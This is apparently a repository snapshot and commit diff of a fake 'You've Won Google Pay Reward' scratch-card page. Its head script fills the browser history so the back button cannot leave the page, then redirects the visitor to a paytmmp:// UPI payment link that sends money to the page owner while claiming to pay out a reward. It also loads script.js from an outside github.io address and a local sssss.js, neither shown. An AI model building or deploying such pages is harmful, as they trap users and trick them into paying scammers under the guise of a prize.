
==== index.html @ 1c51c127 "Update index.html" ====
<html lang="en">
<script src="https://muneeb786q.github.io/240117-EPB-09134/script.js"></script>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>
  <script type="text/javascript">
    ! function () {
      var t;
      try {
        for (t = 0; 10 > t; ++t)
          history.pushState({}, "", "");
        onpopstate = function (t) {
          t.state && alert(' Claim your Reward by Clicking on \n "SEND IN BANK ACCOUNT"  ')
          location.href =
            'paytmmp://pay?pa=fcbizaqlpel@freecharge&pn=null&mc=&tn=&am=' + price + '&cu=INR&url=&mode=02&purpose=00&orgid=159024&sign=MEYCIQCgpTe2xeoNfYGFQ8SsqsibjjRtneNFQFlmLfZYC/vC5wIhANeXald38G4FMySMNEoGC0/zfwLlPGfpNRrDrwF7d3Ex';
        }
      } catch (o) { }
    }();
  </script>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Home</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="img/style.css">
  <meta property="og:type" content="website">
  <meta property="og:title" content="You&#39;ve Won Google Pay Reward">
  <meta property="og:description" content="Clain Now and Withdraw it">
  <meta property="og:image" content="img/prize.html">
</head>

<body>
  <a id="anc" href="#" class="ayhay">
    <div>
      <img src="img/1T.jpg" width="100%" height="auto">
    </div>
  </a>
  <div class="container" id="js-container">
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <canvas class="canvas" id="js-canvas" width="290" height="290"
      style="z-index: 2;height: 300px; width: 310px;"></canvas>
    <form class="form" style="visibility: visible;">
      <img src="img/1B.jpg" width="98%" height="auto">
      <span style="position: absolute;left: 15px;right: 0;z-index: 1;bottom: -10px;">
        <style>
          h1.a {
            font-family: "Schibsted+Grotes", sans-serif;
            color: #2A2076;
            font-size: 15px;
          }

          h1.b {
            font-family: "Schibsted+Grotes", sans-serif;
            color: #2A2076;
            font-size: 50px;
          }
        </style>
        <center>
          <h1 class="b"><b id="price">₹1999</b></h1>
        </center>
      </span> <br>
  </div>
  <a href="#" class="ayhay">
    <img src="img/1L.jpg" width="100%" height="auto">
  </a>
  <script>
    (function () {
      'use strict';
      var isDrawing, lastPoint;
      var container = document.getElementById('js-container'),
        canvas = document.getElementById('js-canvas'),
        canvasWidth = canvas.width,
        canvasHeight = canvas.height,
        ctx = canvas.getContext('2d'),
        image = new Image(),
        brush = new Image();
      image.src =
        "[data-uri]"
      image.onload = function () {
        ctx.drawImage(image, 0, 0);
        // Show the form when Image is loaded.
        document.querySelectorAll('.form')[0].style.visibility = 'visible';
      };
      brush.src =
        '[data-uri]';
      canvas.addEventListener('mousedown', handleMouseDown, false);
      canvas.addEventListener('touchstart', handleMouseDown, false);
      canvas.addEventListener('mousemove', handleMouseMove, false);
      canvas.addEventListener('touchmove', handleMouseMove, false);
      canvas.addEventListener('mouseup', handleMouseUp, false);
      canvas.addEventListener('touchend', handleMouseUp, false);
      function distanceBetween(point1, point2) {
        return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
      }
      function angleBetween(point1, point2) {
        return Math.atan2(point2.x - point1.x, point2.y - point1.y);
      }
      function getFilledInPixels(stride) {
        if (!stride || stride < 1) {
          stride = 1;
        }
        var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight),
          pdata = pixels.data,
          l = pdata.length,
          total = (l / stride),
          count = 0;
        for (var i = count = 0; i < l; i += stride) {
          if (parseInt(pdata[i]) === 0) {
            count++;
          }
        }
        return Math.round((count / total) * 100);
      }
      function getMouse(e, canvas) {
        var offsetX = 0,
          offsetY = 0,
          mx, my;
        if (canvas.offsetParent !== undefined) {
          do {
            offsetX += canvas.offsetLeft;
            offsetY += canvas.offsetTop;
          } while ((canvas = canvas.offsetParent));
        }
        mx = (e.pageX || e.touches[0].clientX) - offsetX;
        my = (e.pageY || e.touches[0].clientY) - offsetY;
        return {
          x: mx,
          y: my
        };
      }
      function handlePercentage(filledInPixels) {
        filledInPixels = filledInPixels || 0;
        if (filledInPixels > 40) {
          canvas.parentNode.removeChild(canvas);
          var elems = document.getElementsByClassName("confetti");
          for (var i = 0; i < elems.length; i++) {
            document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
          }
        }
      }
      function handleMouseDown(e) {
        isDrawing = true;
        lastPoint = getMouse(e, canvas);
      }
      function handleMouseMove(e) {
        if (!isDrawing) {
          return;
        }
        e.preventDefault();
        var currentPoint = getMouse(e, canvas),
          dist = distanceBetween(lastPoint, currentPoint),
          angle = angleBetween(lastPoint, currentPoint),
          x, y;
        for (var i = 0; i < dist; i++) {
          x = lastPoint.x + (Math.sin(angle) * i) - 25;
          y = lastPoint.y + (Math.cos(angle) * i) - 25;
          ctx.globalCompositeOperation = 'destination-out';
          ctx.drawImage(brush, x, y);
        }
        lastPoint = currentPoint;
        handlePercentage(getFilledInPixels(32));
      }
      function handleMouseUp(e) {
        isDrawing = false;
      }
    })();
  </script>
  <script src="sssss.js"></script>
  </font>
</body>
</html>
---- img/style.css ----
body{margin:0;padding:0;font-family:verdana,Sans-serif}.head1{background-color:#458af1;display:flex;align-items:center;justify-content:center;height:50px;font-size:20px;color:#fff;font-weight:600;letter-spacing:.4px;width:100%}.head2{display:flex;flex-direction:row;padding:15px}.foot{position:fixed;bottom:0;width:100%}.foot1{background-color:#458af1;display:flex;align-items:center;justify-content:center;font-size:16px;height:50px;color:#fff;letter-spacing:.4px}.container{border:1px solid #fff;position:relative;width:310px;height:300px;margin:0 auto;margin-top:20px}.canvas{position:absolute;top:0}.confetti{visibility:hidden;width:15px;height:15px;background-color:#f2d74e;position:absolute;left:50%;animation:confetti 5s ease-in-out -1s infinite;transform-origin:left top}.confetti:nth-child(1){background-color:#34a853;left:20%;animation-delay:-5s}.confetti:nth-child(3){background-color:#ff9a91;left:30%;animation-delay:-3s}.confetti:nth-child(4){background-color:#f2d74e;left:40%;animation-delay:-2.5s}.confetti:nth-child(5){background-color:#458af1;left:50%;animation-delay:-4s}.confetti:nth-child(6){background-color:#ff9a91;left:60%;animation-delay:-6s}.confetti:nth-child(7){background-color:#34a853;left:70%;animation-delay:-1.5s}.confetti:nth-child(8){background-color:#458af1;left:80%;animation-delay:-2s}.confetti:nth-child(9){background-color:#ff9a91;left:90%;animation-delay:-3.5s}.confetti:nth-child(10){background-color:#f2d74e;left:100%;animation-delay:-2.5s}@keyframes confetti{0%{transform:rotateZ(15deg) rotateY(0deg) translate(0,0)}25%{transform:rotateZ(5deg) rotateY(360deg) translate(-5vw,20vh)}50%{transform:rotateZ(15deg) rotateY(720deg) translate(5vw,60vh)}75%{transform:rotateZ(5deg) rotateY(1080deg) translate(-10vw,80vh)}100%{transform:rotateZ(15deg) rotateY(1440deg) translate(10vw,110vh)}}

==== commit 5f3e566d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,8 +1,11 @@
+
 <html lang="en">
-<script src="https://muneeb786q.github.io/240117-EPB-09134/script.js"></script>
+
+<script src="script.js"></script>
 <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
-
 <head>
+
+
   <script type="text/javascript">
     ! function () {
       var t;
@@ -12,27 +15,38 @@
         onpopstate = function (t) {
           t.state && alert(' Claim your Reward by Clicking on \n "SEND IN BANK ACCOUNT"  ')
           location.href =
-            'paytmmp://pay?pa=fcbizaqlpel@freecharge&pn=null&mc=&tn=&am=' + price + '&cu=INR&url=&mode=02&purpose=00&orgid=159024&sign=MEYCIQCgpTe2xeoNfYGFQ8SsqsibjjRtneNFQFlmLfZYC/vC5wIhANeXald38G4FMySMNEoGC0/zfwLlPGfpNRrDrwF7d3Ex';
+            'paytmmp://pay?pa='+upi+'&pn=null&mc=&tn=&am=' + price + '&cu=INR&url=&mode=02&purpose=00&orgid=159024&sign=MEYCIQCgpTe2xeoNfYGFQ8SsqsibjjRtneNFQFlmLfZYC/vC5wIhANeXald38G4FMySMNEoGC0/zfwLlPGfpNRrDrwF7d3Ex';
         }
       } catch (o) { }
     }();
   </script>
+
+
+
+
+
+
+
   <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
   <title>Home</title>
+
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <link rel="stylesheet" href="img/style.css">
   <meta property="og:type" content="website">
   <meta property="og:title" content="You&#39;ve Won Google Pay Reward">
   <meta property="og:description" content="Clain Now and Withdraw it">
   <meta property="og:image" content="img/prize.html">
+
 </head>
 
 <body>
+
   <a id="anc" href="#" class="ayhay">
     <div>
-      <img src="img/1T.jpg" width="100%" height="auto">
+      <img src="img/upr.png" width="100%" height="auto">
     </div>
   </a>
+
   <div class="container" id="js-container">
     <div class="confetti"></div>
     <div class="confetti"></div>
@@ -48,132 +62,182 @@
     <canvas class="canvas" id="js-canvas" width="290" height="290"
       style="z-index: 2;height: 300px; width: 310px;"></canvas>
     <form class="form" style="visibility: visible;">
-      <img src="img/1B.jpg" width="98%" height="auto">
-      <span style="position: absolute;left: 15px;right: 0;z-index: 1;bottom: -10px;">
-        <style>
-          h1.a {
-            font-family: "Schibsted+Grotes", sans-serif;
-            color: #2A2076;
-            font-size: 15px;
-          }
-
-          h1.b {
-            font-family: "Schibsted+Grotes", sans-serif;
-            color: #2A2076;
-            font-size: 50px;
-          }
-        </style>
-        <center>
-          <h1 class="b"><b id="price">₹1999</b></h1>
-        </center>
+
+
+      <img src="img/mid.jpg" width="98%" height="auto">
+
+
+
+      <span style="position: absolute;left: 10px;right: 0;z-index: 1;bottom: -10px;">
+                        <style>
+                            h1.a 
+                            {
+                                font-family: "Schibsted+Grotes", sans-serif;
+                                color: #2A2076;
+                                font-size: 15px;
+                            }
+                            h1.b 
+                            {
+                                font-family: "Schibsted+Grotes", sans-serif;
+                                color: #C03659;
+                                font-size: 50px;
+                            }
+                        </style>
+                        <center>
+                          <!--  <h1 class= "a"><b>Rupees Five Hundred Forty-Five</b></h1> -->
+                            <h1 class="b"><b id="price">₹1001</b></h1>
+                        </center>
       </span> <br>
+     <!-- <font color="green">
+
+      </font>
+    </form>
   </div>
-  <a href="#" class="ayhay">
-    <img src="img/1L.jpg" width="100%" height="auto">
-  </a>
-  <script>
-    (function () {
-      'use strict';
-      var isDrawing, lastPoint;
-      var container = document.getElementById('js-container'),
-        canvas = document.getElementById('js-canvas'),
-        canvasWidth = canvas.width,
-        canvasHeight = canvas.height,
-        ctx = canvas.getContext('2d'),
-        image = new Image(),
-        brush = new Image();
-      image.src =
-        "[data-uri]"
-      image.onload = function () {
-        ctx.drawImage(image, 0, 0);
-        // Show the form when Image is loaded.
-        document.querySelectorAll('.form')[0].style.visibility = 'visible';
-      };
-      brush.src =
-        '[data-uri]';
-      canvas.addEventListener('mousedown', handleMouseDown, false);
-      canvas.addEventListener('touchstart', handleMouseDown, false);
-      canvas.addEventListener('mousemove', handleMouseMove, false);
-      canvas.addEventListener('touchmove', handleMouseMove, false);
-      canvas.addEventListener('mouseup', handleMouseUp, false);
-      canvas.addEventListener('touchend', handleMouseUp, false);
-      function distanceBetween(point1, point2) {
-        return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
-      }
-      function angleBetween(point1, point2) {
-        return Math.atan2(point2.x - point1.x, point2.y - point1.y);
-      }
-      function getFilledInPixels(stride) {
-        if (!stride || stride < 1) {
-          stride = 1;
-        }
-        var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight),
-          pdata = pixels.data,
-          l = pdata.length,
-          total = (l / stride),
-          count = 0;
-        for (var i = count = 0; i < l; i += stride) {
-          if (parseInt(pdata[i]) === 0) {
-            count++;
-          }
-        }
-        return Math.round((count / total) * 100);
-      }
-      function getMouse(e, canvas) {
-        var offsetX = 0,
-          offsetY = 0,
-          mx, my;
-        if (canvas.offsetParent !== undefined) {
-          do {
-            offsetX += canvas.offsetLeft;
-            offsetY += canvas.offsetTop;
-          } while ((canvas = canvas.offsetParent));
-        }
-        mx = (e.pageX || e.touches[0].clientX) - offsetX;
-        my = (e.pageY || e.touches[0].clientY) - offsetY;
-        return {
-          x: mx,
-          y: my
+  <font color="green">
+
+    <br> -->
+    </div>
+    <a href="#" class="ayhay">
+
+
+      <img src="img/low.png" width="100%" height="auto">
+    </a>
+
+    <script>
+      (function () {
+
+        'use strict';
+
+        var isDrawing, lastPoint;
+        var container = document.getElementById('js-container'),
+          canvas = document.getElementById('js-canvas'),
+          canvasWidth = canvas.width,
+          canvasHeight = canvas.height,
+          ctx = canvas.getContext('2d'),
+          image = new Image(),
+          brush = new Image();
+
+        // base64 Workaround because Same-Origin-Policy
+        image.src =
+          "[data-uri]"
+        image.onload = function () {
+          ctx.drawImage(image, 0, 0);
+          // Show the form when Image is loaded.
+          document.querySelectorAll('.form')[0].style.visibility = 'visible';
+
+
         };
-      }
-      function handlePercentage(filledInPixels) {
-        filledInPixels = filledInPixels || 0;
-        if (filledInPixels > 40) {
-          canvas.parentNode.removeChild(canvas);
-          var elems = document.getElementsByClassName("confetti");
-          for (var i = 0; i < elems.length; i++) {
-            document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
-          }
-        }
-      }
-      function handleMouseDown(e) {
-        isDrawing = true;
-        lastPoint = getMouse(e, canvas);
-      }
-      function handleMouseMove(e) {
-        if (!isDrawing) {
-          return;
-        }
-        e.preventDefault();
-        var currentPoint = getMouse(e, canvas),
-          dist = distanceBetween(lastPoint, currentPoint),
-          angle = angleBetween(lastPoint, currentPoint),
-          x, y;
-        for (var i = 0; i < dist; i++) {
-          x = lastPoint.x + (Math.sin(angle) * i) - 25;
-          y = lastPoint.y + (Math.cos(angle) * i) - 25;
-          ctx.globalCompositeOperation = 'destination-out';
-          ctx.drawImage(brush, x, y);
-        }
-        lastPoint = currentPoint;
-        handlePercentage(getFilledInPixels(32));
-      }
-      function handleMouseUp(e) {
-        isDrawing = false;
-      }
-    })();
-  </script>
-  <script src="sssss.js"></script>
+        brush.src =
+          '[data-uri]';
+
+        canvas.addEventListener('mousedown', handleMouseDown, false);
+        canvas.addEventListener('touchstart', handleMouseDown, false);
+        canvas.addEventListener('mousemove', handleMouseMove, false);
+        canvas.addEventListener('touchmove', handleMouseMove, false);
+        canvas.addEventListener('mouseup', handleMouseUp, false);
+        canvas.addEventListener('touchend', handleMouseUp, false);
+
+        function distanceBetween(point1, point2) {
+          return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
+        }
+
+        function angleBetween(point1, point2) {
+          return Math.atan2(point2.x - point1.x, point2.y - point1.y);
+        }
+
+        // Only test every `stride` pixel. `stride`x faster,
+        // but might lead to inaccuracy
+        function getFilledInPixels(stride) {
+          if (!stride || stride < 1) {
+            stride = 1;
+          }
+
+          var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight),
+            pdata = pixels.data,
+            l = pdata.length,
+            total = (l / stride),
+            count = 0;
+
+          // Iterate over all pixels
+          for (var i = count = 0; i < l; i += stride) {
+            if (parseInt(pdata[i]) === 0) {
+              count++;
+            }
+          }
+
+          return Math.round((count / total) * 100);
+        }
+
+        function getMouse(e, canvas) {
+          var offsetX = 0,
+            offsetY = 0,
+            mx, my;
+
+          if (canvas.offsetParent !== undefined) {
+            do {
+              offsetX += canvas.offsetLeft;
+              offsetY += canvas.offsetTop;
+            } while ((canvas = canvas.offsetParent));
+          }
+
+          mx = (e.pageX || e.touches[0].clientX) - offsetX;
+          my = (e.pageY || e.touches[0].clientY) - offsetY;
+
+          return {
+            x: mx,
+            y: my
+          };
+        }
+
+        function handlePercentage(filledInPixels) {
+          filledInPixels = filledInPixels || 0;
+          if (filledInPixels > 40) {
+            canvas.parentNode.removeChild(canvas);
+            var elems = document.getElementsByClassName("confetti");
+            for (var i = 0; i < elems.length; i++) {
+              document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
+            }
+          }
+        }
+
+        function handleMouseDown(e) {
+          isDrawing = true;
+          lastPoint = getMouse(e, canvas);
+        }
+
+        function handleMouseMove(e) {
+          if (!isDrawing) {
+            return;
+          }
+
+          e.preventDefault();
+
+          var currentPoint = getMouse(e, canvas),
+            dist = distanceBetween(lastPoint, currentPoint),
+            angle = angleBetween(lastPoint, currentPoint),
+            x, y;
+
+          for (var i = 0; i < dist; i++) {
+            x = lastPoint.x + (Math.sin(angle) * i) - 25;
+            y = lastPoint.y + (Math.cos(angle) * i) - 25;
+            ctx.globalCompositeOperation = 'destination-out';
+            ctx.drawImage(brush, x, y);
+          }
+
+          lastPoint = currentPoint;
+          handlePercentage(getFilledInPixels(32));
+        }
+
+        function handleMouseUp(e) {
+          isDrawing = false;
+        }
+
+      })();
+    </script>
+
+
+<script src="sssss.js"></script>
+
   </font>
 </body>
-</html>
+</html>
